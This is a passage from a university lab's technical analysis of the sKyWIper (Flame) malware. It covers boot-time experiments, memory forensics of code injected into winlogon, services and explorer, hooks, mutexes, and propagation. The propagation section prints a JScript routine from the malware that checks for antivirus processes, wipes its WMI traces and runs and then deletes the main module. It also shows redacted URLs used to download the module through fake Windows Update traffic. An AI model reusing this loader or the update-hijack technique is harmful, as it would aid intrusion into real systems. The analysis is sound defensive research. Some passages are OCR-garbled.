

**Figure 5 – Startup sequence** 





**Figure 6 – Startup procedure with timestamps** 

### **3.2. Bootup experiments to gather timing information**

We performed some experiment to determine the order of module loadings and activities.

#### **Trial 1**

ccalc32.sys has a last change and last access time at the first start - difference ~50 seconds. In normal LSA startup without mscrypt installed, ccalc was not created (no real CC traffic either).

Question: Is ccalc32 created by mssecmgr+advnet+?? during startup if ran from rundll?



 Laboratory of Cryptography and System Security (CrySyS) Budapest University of Technology and Economics www.crysys.hu 15

#### **Trial 2**

Nteps, soapr, to691 are removed to test if these files are needed for the malware to start. Windows update traffic starts after 1:40 min of starting rundll for startup. At iexplore exit ccalc32.sys immediately appeared. ~HLV files appear about 1:20 min after the appearance of ccalc32.sys. The exact timestamp was 23:45:00 (local time), the sharp seconds value (:00) seems suspicious.

Results: nteps, soapr, to691 are not needed for startup

#### **Trial 4**

Starting with Rundll32 at 23:49:20 23:51:06 windowsupdate traffic begins 23:52:48 iexplore quits, about 3 seconds later ccalc appears 23:54:25 ~HVL files found in windows/temp msglu32.ocx exists, creation time is 2004, change time is current local time

#### **Trial 5**

Removing nteps, soapr, to691, msglu to be sure that msglu is indeed created during startup. Results: Malware is still running, msglu32 is created just at the same time as ~HLV files begin to be created. Order of events:

- 1. iexplore + windowsupdate traffic
- 2. traffic stops, ccalc32 created, some 1:20 min delay
- 3. ~HLV files begin to appear and msglu is deployed



### **3.3. Injections**

There are multiple injections of code during startup. Only advnetcfg32 is probably injected 3 times. We have no detailed information why code is injected into multiple processes (including winlogon.exe, services.exe, explorer.exe).

| 0              | fltmgr.sys          | fltmgr.sys + 0x1888    | 0xf83f0888                          | C:\WINDOWS\System32\Drivers\fltmgr.sys |
|----------------|---------------------|------------------------|-------------------------------------|----------------------------------------|
|                | fltmgr.sys          | fltmgr.sys + 0x31a7    | 0xf83f21a7                          | C:\WINDOWS\System32\Drivers\fltmqr.sys |
| $\overline{a}$ | fltmgr.sys          | fltmgr.sys + 0xfc7a    | 0xf83fec7a                          | C:\WINDOWS\System32\Drivers\fltmgr.sys |
| 3              | ntkrnlpa.exe        | ntkrnlpa.exe + 0xac124 | 0x80583124                          | C:\WINDOWS\system32\ntkrnlpa.exe       |
| 4              | ntkrnlpa.exe        | ntkrnlpa.exe + 0xe8488 | $0 \times 805$ <sub>b</sub> $f$ 488 | C:\WINDOWS\system32\ntkrnlpa.exe       |
| 5              | ntkrnlpa.exe        | ntkrnlpa.exe + 0xe4a14 | $0 \times 805$ bba $14$             | C:\WINDOWS\system32\ntkrnlpa.exe       |
| 6              | ntkrnlpa.exe        | ntkrnlpa.exe + 0x9ffeb | 0x80576feb                          | C:\WINDOWS\system32\ntkrnlpa.exe       |
|                | ntkrnlpa.exe        | ntkrnlpa.exe + 0x6a67c | $0 \times 8054167c$                 | C:\WINDOWS\system32\ntkrnlpa.exe       |
| 8              | $\langle$ unknown>  | 0x1f2a333<br>0x1f2a333 |                                     |                                        |
| 9              | $\langle$ unknown>  | 0x1f1ed9c<br>0x1f1ed9c |                                     |                                        |
| 10             | <unknown></unknown> | 0x1f1128b<br>0x1f1128b |                                     |                                        |
| 11             | <unknown></unknown> | 0x1f1c900<br>0x1f1c900 |                                     |                                        |
|                |                     |                        |                                     |                                        |

**Figure 7 – Winlogon.exe with injected code working with ccalc32.sys – procmon** 

In case of Duqu, the authors used ZwCreateSection() and ZwMapViewOfSection() to copy code into running processes, while other methods use LoadLibrary() and LoadLibraryEx() to load a library into a code. These techniques can easily be detected as the inserted DLLs appear in the PEB's InLoadOrderModuleList. In case of sKyWIper, the code injection mechanism is stealthier such that the presence of the code injection cannot be determined by conventional methods such as listing the modules of the corresponding system processes (winlogon, services, explorer). The only trace we found at the first sight is that certain memory regions are mapped with the suspicious READ, WRITE and EXECUTE protection flags, and they can only be grasped via the Virtual Address Descriptor (VAD) kernel data structure. As these regions must have been allocated dynamically by means of VirtualAllocEx() or WriteProcessMemory(), they have the type of Vad Short. Thus, the combination of RWE flags and type VadS for a given memory region in a system process allowed us to identify the code injection. Figure 8 shows the malicious code injections we found with Volatility.

Process: winlogon.exe Pid: 676 Address: 0xab0000 Vad Tag: VadS Protection: PAGE\_EXECUTE\_READWRITE Flags: CommitCharge: 1, MemCommit: 1, PrivateMemory: 1, Protection: 6 0x00ab0000 10 00 00 00 4a 89 6f d1 aa 04 9b 3c c8 51 72 bc ....J.o....<.Qr. 0x00ab0000 1f c4 f1 56 00 00 00 00 00 00 00 00 00 00 00 00 ...V............ 0x00ab0000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0x00ab0000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................



 Laboratory of Cryptography and System Security (CrySyS) Budapest University of Technology and Economics  $\blacksquare$  To be on the safe side  $\blacksquare$  www.crysys.hu  $\blacksquare$  Process: winlogon.exe Pid: 676 Address: 0xac0000 Vad Tag: VadS Protection: PAGE\_EXECUTE\_READWRITE Flags: CommitCharge: 1, MemCommit: 1, PrivateMemory: 1, Protection: 6 0x00ac0000 10 00 00 00 4a 89 6f d1 aa 04 9b 3c c8 51 72 bc ....J.o....<.Qr. 0x00ac0000 1f c4 f1 56 00 00 00 00 00 00 00 00 00 00 00 00 ...V............ 0x00ac0000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0x00ac0000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ Process: winlogon.exe Pid: 676 Address: 0xb10000 Vad Tag: VadS Protection: PAGE EXECUTE READWRITE Flags: CommitCharge: 1, MemCommit: 1, PrivateMemory: 1, Protection: 6  $0 \times 00$ b10000 10 00 00 00 4a 89 6f d1 aa 04 9b 3c c8 51 72 bc  $\dots$ ...J.o.......  $0 \times 00$ b10000 1f c4 f1 56 00 00 00 00 00 00 00 00 00 00 00 00 ...  $V$ .......... 0x00b10000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0x00b10000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ Process: winlogon.exe Pid: 676 Address: 0xb20000 Vad Tag: VadS Protection: PAGE\_EXECUTE\_READWRITE Flags: CommitCharge: 1, MemCommit: 1, PrivateMemory: 1, Protection: 6 0x00b20000 10 00 00 00 4a 89 6f d1 aa 04 9b 3c c8 51 72 bc ....J.o....<. Or.  $0 \times 00$ b20000 1f c4 f1 56 00 00 00 00 00 00 00 00 00 00 00 00 ...  $V_1, \ldots, \ldots, \ldots$ 0x00b20000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0x00b20000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ Process: winlogon.exe Pid: 676 Address: 0x10f0000 Vad Tag: VadS Protection: PAGE\_EXECUTE\_READWRITE Flags: CommitCharge: 1, MemCommit: 1, PrivateMemory: 1, Protection: 6 0x010f0000 10 00 00 00 4a 89 6f d1 aa 04 9b 3c c8 51 72 bc ....J.o....<.Qr.  $0 \times 010f0000$  1f c4 f1 56 00 00 00 00 00 00 00 00 00 00 00 00 ...  $V \ldots \ldots \ldots$ 0x010f0000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0x010f0000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ Process: winlogon.exe Pid: 676 Address: 0x1220000 Vad Tag: VadS Protection: PAGE\_EXECUTE\_READWRITE Flags: CommitCharge: 1, MemCommit: 1, PrivateMemory: 1, Protection: 6 0x01220000 10 00 00 00 4a 89 6f d1 aa 04 9b 3c c8 51 72 bc ....J.o....<.Qr. 0x01220000 1f c4 f1 56 00 00 00 00 00 00 00 00 00 00 00 00 ...V............ 0x01220000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0x01220000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ Process: winlogon.exe Pid: 676 Address: 0x1490000 Vad Tag: VadS Protection: PAGE\_EXECUTE\_READWRITE Flags: CommitCharge: 1, MemCommit: 1, PrivateMemory: 1, Protection: 6 0x01490000 ba ba 0d f0 00 00 48 01 30 25 80 7c b7 24 80 7c ......H.0%.|.\$.| 0x01490000 b3 1d 90 7c 55 8b ec 51 53 56 57 33 ff 89 7d fc ... |U..QSVW3..}. 0x01490000 e8 00 00 00 00 58 89 45 fc 8b 45 fc 6a 64 59 48 .....X.E..E.jdYH 0x01490000 49 89 45 fc 74 5b 81 38 ba ba 0d f0 75 f1 8d 70 I.E.t[.8....u..p Process: winlogon.exe Pid: 676 Address: 0x3c8a0000



**Laboratory of Cryptography and System Security (CrySyS)**<br>
The product of Cryptography and System Security (CrySyS) Budapest University of Technology and Economics  $\blacksquare$  To be on the safe side  $\blacksquare$  www.crysys.hu  $\blacksquare$ 

| Vad Tag: VadS Protection: PAGE_EXECUTE_READWRITE                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| Flags: CommitCharge: 4, MemCommit: 1, PrivateMemory: 1, Protection: 6                                                                                                    |  |
| .<br>.<br>.<br>0x3c8a0000  00  00  00  00  27  00  27  00  01  00  00  00  00  00  00  00<br>. <sup>.</sup> . <sup>.</sup>                                                                                                    |  |
| Process: services.exe Pid: 720 Address: 0x950000<br>Vad Tag: VadS Protection: PAGE_EXECUTE_READWRITE<br>Flags: CommitCharge: 1, MemCommit: 1, PrivateMemory: 1, Protection: 6                                                                                                    |  |
| $0 \times 00950000$ ba ba 0d f0 00 00 94 00 30 25 80 7c b7 24 80 7c 0%.<br>$0x00950000$ b3 1d 90 7c 55 8b ec 51 53 56 57 33 ff 89 7d fc   U QSVW3}.<br>0x00950000 e8 00 00 00 00 58 89 45 fc 8b 45 fc 6a 64 59 48 X.EE.jdYH<br>0x00950000 49 89 45 fc 74 5b 81 38 ba ba 0d f0 75 f1 8d 70 I.E.t[.8up |  |
| Process: explorer.exe Pid: 1616 Address: 0x1400000<br>Vad Tag: VadS Protection: PAGE_EXECUTE_READWRITE<br>Flags: CommitCharge: 1, MemCommit: 1, PrivateMemory: 1, Protection: 6                                                                                                    |  |
| 0x01400000 ba ba 0d f0 00 00 e8 00 30 25 80 7c b7 24 80 7c 0%.   .\$.<br>0x01400000 b3 1d 90 7c 55 8b ec 51 53 56 57 33 ff 89 7d fc    U. . QSVW3}.<br>0x01400000 e8 00 00 00 00 58 89 45 fc 8b 45 fc 6a 64 59 48 X.EE.jdYH<br>0x01400000 49 89 45 fc 74 5b 81 38 ba ba 0d f0 75 fl 8d 70 I.E.t[.8up |  |
| Process: explorer.exe Pid: 1616 Address: 0x1b50000<br>Vad Tag: VadS Protection: PAGE EXECUTE READWRITE<br>Flags: CommitCharge: 1, MemCommit: 1, PrivateMemory: 1, Protection: 6                                                                                                    |  |
| 0x01b50000 67 32 cd ba 2e 00 4d 00 53 00 42 00 54 00 53 00<br>g2M.S.B.T.S.<br>$0 \times 01$ b50000 00 00 43 02 50 03 f8 01 4b 6c 43 02 04 00 01 00 C.PKlC<br>0x01b50000 03 00 00 00 90 fa fc 00 2c fb fc 00 00 00 da 00<br>0x01b50000 00 e9 90 7c 40 00 91 7c ff ff ff ff 3d 00 91 7c   @  =         |  |
| Process: explorer.exe Pid: 1616 Address: 0x4540000<br>Vad Tag: VadS Protection: PAGE_EXECUTE_READWRITE<br>Flags: CommitCharge: 1, MemCommit: 1, PrivateMemory: 1, Protection: 6                                                                                                    |  |
| .<br>. . T<br>. . T<br>. . T                                                                                                    |  |

**Figure 8 – The presence of code injection and hooks (Volatility)** 

By examining the injected regions in more details, we found that the inserted code belongs to shell32.dll. This can be verified by means of vmmap as shown in Figure 9.



**Laboratory of Cryptography and System Security (CrySyS) Budapest University of Technology and Economics** TO BE ON THE SAFE SIDE WWW.Crysys.hu 29

| <b>Address</b>                                                                                                    |   | <b>Blocks</b> Protection                                                                                                    | Details                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|---|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| 01000000<br>$\overline{+}$<br>013E0000<br>$\overline{+}$<br>016A0000<br>田<br>01C70000<br>01D20000<br>$\left  + \right $<br>01E90000<br>田<br>024B0000<br>$\mathbb{H}$<br>02730000<br>$\mathbb{F}$ |   | 4 Execute/Read<br>4 Execute<br>1 Read<br>3 Execute/Read/Write<br>3 Execute/Read/Write<br>3 Execute/Read/Write<br>3 Execute/Read/Write<br>3 Execute/Read/Write | C:\WINDOWS\system32\winlogon.exe<br>C:\WINDOWS\system32\WgaLogon.dll<br>C:\WINDOWS\system32\xpsp2res.dll<br>C:\WINDOWS\system32\shell32.dll<br>C:\WINDOWS\system32\shell32.dll<br>C:\WINDOWS\system32\shell32.dll<br>C:\WINDOWS\system32\shell32.dll<br>C:\WINDOWS\system32\shell32.dll |  |
| 47020000<br>$\mathbf{F}$<br><b>DEMAN</b>                                                                                                    | ∢ |                                                                                                    | ш<br>Timeline<br>Call Tree<br>Heap Allocations<br>Trace                                                                                                    |  |

**Figure 9 – The presence of code injection (vmmap)** 

#### **3.4. Hooks**

By checking an infected machine with the GMER rootkit revealer, we can see that the infected explorer.exe hooked the SHGetSpecialFolderPathW() library call in the shell32.dll module (that is supposedly the result of a code injection).

| GMER 1.0.15.15641                                                                                                    | $\equiv$                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Rootkit/Malware<br>Processes   Modules   Services   Files<br>Autostart   CMD<br>Registry                                                                                                    |                                                                                                    |
| Value<br>Type<br>Name<br>SSDT<br>\??\C:\WINDOWS\system32\Drivers\PROCMON20.SYS<br>ZwClose [0xF60028C6]<br>SSDT<br>\??\C:\WINDOWS\system32\Drivers\PROCMON20.SYS<br>ZwCreateKey [0xF60026BC]<br>SSDT<br>\??\C:\WINDOWS\system32\Drivers\PROCMON20.SYS<br>ZwDeleteKey [0xF6002564]<br>SSDT<br>\??\C:\WINDOWS\system32\Drivers\PROCMON20.SYS<br>ZwDeleteValueKey [0xF60025AA]<br>SSDT<br>\??\C:\WINDOWS\svstem32\Drivers\PROCMON20.SYS<br>ZwEnumerateKey [0xF60024AA]<br>SSDT<br>\??\C:\WINDOWS\system32\Drivers\PROCMON20.SYS<br>ZwEnumerateValueKey [0xF6002406]<br>SSDT<br>\??\C:\WINDOWS\system32\Drivers\PROCMON20.SYS<br>ZwFlushKey [0xF60024FE]<br>SSDT<br>\??\C:\WINDOWS\system32\Drivers\PROCMON20.SYS<br>ZwLoadKey [0xF6002A2A]<br>SSDT<br>\??\C:\WINDOWS\svstem32\Drivers\PROCMON20.SYS<br>ZwOpenKey [0xF6002888]<br>SSDT<br>\??\C:\WINDOWS\system32\Drivers\PROCMON20.SYS<br>ZwQueryKey [0xF60020F6]<br>SSDT<br>\??\C:\WINDOWS\system32\Drivers\PROCMON20.SYS<br>ZwQueryValueKey [0xF600221E]<br>SSDT<br>\??\C:\WINDOWS\system32\Drivers\PROCMON20.SYS<br>ZwSetValueKey [0xF6002342]<br>SSDT<br>\??\C:\WINDOWS\system32\Drivers\PROCMON20.SYS<br>ZwUnloadKey [0xF6002B7A]<br>C:\WINDOWS\system32\Drivers\PROCMON20.SYS<br>The system cannot find the file specifi<br>C:\WINDOWS\svstem32\Drivers\PROCEXP113.SYS<br>The system cannot find the file specifi<br>C:\WINDOWS\svstem32\Drivers\RKREVEAL150.SYS<br>The system cannot find the file specifi<br>C:\WINDOWS\Explorer.EXE[1616] SHELL32.dll!SHGetSpecialFolderPathW + E0.<br>7C9EF858 7 Bytes JMP 01B5041C<br>text<br>AttachedDevi<br>\FileSystem\Fastfat \Fat<br>fitmgr.sys (Microsoft Filesystem Filter | <b>⊽</b> System<br>$\nabla$ Sections<br><b>V</b> IAT/EAT<br>$\nabla$ Devices<br>⊽<br>Modules<br>⊽<br>Processes<br>$\nabla$ Threads<br>$\nabla$ Libraries<br>$\overline{\triangledown}$ Services<br><b>☑</b> Registry<br>$\overline{\triangledown}$ Files<br>⊠ा<br>$\overline{M}$ ADS |
|                                                                                                    | $\Box$ Show all<br>Stop                                                                                                    |
|                                                                                                    | Copy                                                                                                    |
| C:\Python27\tcl\tk8.5\demos\anilabel.tcl                                                                                                    | Save                                                                                                    |

**Figure 10 – Hooking shell32 dll's SHGetSpecialFolderPathW function in explorer.exe** 



**Laboratory of Cryptography and System Security (CrySyS) Budapest University of Technology and Economics** TO BE ON THE SAFE SIDE WWW.CrySys.hu 20

#### **3.5. Mutexes**

Similarly to other malicious codes, sKyWIper uses mutexes to make sure that only one instance is running from it. Mutexes are created either for injected system processes (winlogon.exe, services.exe, explorer.exe) and proprietary files. In the former case, the following naming convention is used: TH\_POOL\_SHD\_PQOISNG\_#PID#SYNCMTX, where the #PID# variable refers to the PID of the system process the mutex belongs to. Furthermore, there are other mutexes that belongs to files created by the malcode. These are the following.

c\_\_program\_files\_common\_files\_microsoft shared\_msaudio\_wpgfilter.dat

c\_\_program files\_common files\_microsoft shared\_msaudio\_audcache

To reveal all the mutexes one can traverse Windows' \_KMUTANT data structure, however, it is difficult to grasp the malicious ones.



### **3.6. nteps32 exports**

**Figure 11 – nteps32 [loaded many times] exported functions – lot of functionality** 



 Laboratory of Cryptography and System Security (CrySyS) Budapest University of Technology and Economics www.crysys.hu 21 It would be useful to describe here the exact meaning of the abbreviated functionality (SHR, ABH, BHD, DLV, SMLData, VBinfo, OFR, PF, PGHDict) of this interesting library, however, currently we do not have enough information on it.

CreatePGHDict might be associated with some Bluetooth related activities.

EnableSHR might be connected to ~DEB93D creation which contains samba nmb name resolution traffic log.

### **3.7. Installation and propagation method**

There are multiple ways for the malware to propagate. One method we are aware of is related to windows update and file downloading by some modules using SSL and some proprietary text based protocol. We also have clear indications that Stuxnet's print spooler exploit (MS10-061) and lnk exploit (MS10-046) is used within sKyWIper as well:

```
var objFileSystem = new ActiveXObject("Scripting.FileSystemObject");var s = 
GetObject("winmgmts:root\\cimv2");var oProcs = s.ExecQuery("SELECT * FROM 
Win32_Process WHERE name='outpost.exe' or name='aupdrun.exe' or name='op_mon.exe' 
or 
name='avp.exe'");s.Delete("__EventFilter.Name='FilterForClassCreation'");s.Delete("
ActiveScriptEventConsumer.Name='ActiveScriptForSvc'");s.Delete("MyTestClass");s.Del
ete("__Win32Provider.Name='ActiveScriptEventConsumer'");var f = 
objFileSystem.GetFile("wbem\\mof\\good\\svchostevt.mof");f.Delete(true); 
f =objFileSystem.GetFile("testpage");f.Delete(true);if (!oProcs.Count) { s1 = new 
ActiveXObject("Wscript.Shell");s1.Run("%SYSTEMROOT%\\system32\\rundll32.exe 
msdclr64.ocx,DDEnumCallback");while (true) { var oProcs = s.ExecQuery("SELECT * 
FROM Win32_Process WHERE name='rundll32.exe'"); if (!oProcs.Count) break; } var f = 
objFileSystem.GetFile("msdclr64.ocx");f.Delete(true);} else { var f = 
objFileSystem.GetFile("msdclr64.ocx"); f.Delete(true);}
```
where msdclr64.ocx refers to the main module

**Figure 12 – Printer problem related routines in the malware** 

URL:

http://<windowscomputername>/view.php?mp=1&jz=1627XXXXXX&fd=1463XXXXXX& am=55XXXXXXX55X&ef=962DXXX7EC84XXXXEC84&pr=1&ec=0&ov=66664XXXXX6641XXXXX64174&pl=gs pndXXXXXX|spnZXXX|nyXXX|0nXXX|TWvXXXX|nGcXXX…

some 30-50 tags more XXX are deliberately deleted

**Figure 13 – URL used to download mssecmgr.sys by some installation part** 



 Laboratory of Cryptography and System Security (CrySyS) Budapest University of Technology and Economics The Same School of the Windows of the Windows of the Same Control of the Same Control of the Same Control of the S Figure 13 shows the URL used to download the main module by some routine in the installation part of the malware. The routine downloads the file mssecmgr.ocx and some header: B5 A0 44 3F 67 EA EA EA E5 B2 EA EA. Trying to decrypt the header with algorithm E1 (see encryption algorithms later in this report) and considering 0xEA => 0x00, the result is

**:** 0000000000: 20 E1 D7 50 0A 00 00 00 │ C8 0F 00 00 á×P◙ Č☼

Further information shows that this is related to the windows update mechanism and the MUNCH attack (see later). Numbers are partially removed or overwritten with X for privacy.

```
("http://<windowscomputername>/view.php?ac=1&jz=16X71X...",""); 
CreateSection("$windir\softwaredistribution\selfupdate\default\wuauinfo.ocx"); 
CreateSection("$windir\softwaredistribution\selfupdate\default\wuauinfo.ocx");'
```
Another sample (numbers are removed or modified) is the following:

```
connect(10.55.55.55,80,6); 
UrlDetect("http://download.windowsupdate.com/v9/windowsupdate/redir/muv4wuredir.cab
?1<number removed>","");
```
The user agent during this communications is set to "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; .NET CLR 1.1.2150)". This cannot be found by a google search; hence, it is possibly used by the malware for identification purposes. For the same reason, it can possibly be used as a NIDS signature.



## **4. Description of components**

